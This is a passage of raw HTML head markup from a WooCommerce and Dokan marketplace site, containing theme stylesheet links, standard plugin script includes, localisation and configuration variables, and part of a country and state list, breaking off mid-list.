<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-side-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-side.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_307766-css' href='https://elaswak.com/wp-content/uploads/2025/10/xts-header_307766-1759405453.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://elaswak.com/wp-content/uploads/2025/12/xts-theme_settings_default-1766249909.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C500%2C300&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://elaswak.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748847162' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.0.5" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1754997791" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","nonce":"a5160088ba","order_nonce":"51efcc680e","product_edit_nonce":"6a57876d92","ajax_loader":"https:\/\/elaswak.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/elaswak.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"1e311e45e3","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#DD3333","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_date_format":"F j, Y","dokan_request_quote_nonce":"2b14e11ade","reject_confirmation_msg":"Are you sure want to Reject the deal?","cancel_confirmation_msg":"Are you sure want to Cancel the deal?","trash_confirmation_msg":"Are you sure want to Trash the deal?","dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https:\/\/elaswak.com\/wp-content\/uploads\/woocommerce-placeholder.png","add_variation_nonce":"402bb58896","link_variation_nonce":"8524715ea4","delete_variations_nonce":"4ccbdf561c","load_variations_nonce":"fb13720dd4","save_variations_nonce":"a1d1769a8e","bulk_edit_variations_nonce":"935672e7fa","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"be9a7a1027","search_products_tags_nonce":"f9d9d19ab1","search_products_brands_nonce":"b3fc8f86f0","search_customer_nonce":"0b9ecd4c84","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"21aea4dd76","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"7cabe8abe4","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/elaswak.com\/wp-json\/","nonce":"ac0f1d6432","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/elaswak.com\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/elaswak.com\/dashboard\/?path=%2Fanalytics%2FOverview","storeUrl":""},"wholesale":{"activeStatusMessage":"You are succefully converted as a wholesale customer","deactiveStatusMessage":"Your wholesale customer request send to the admin. Please wait for approval"},"mark_received":{"nonce":"fd86f5f5bc","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1754997791" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/elaswak.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del 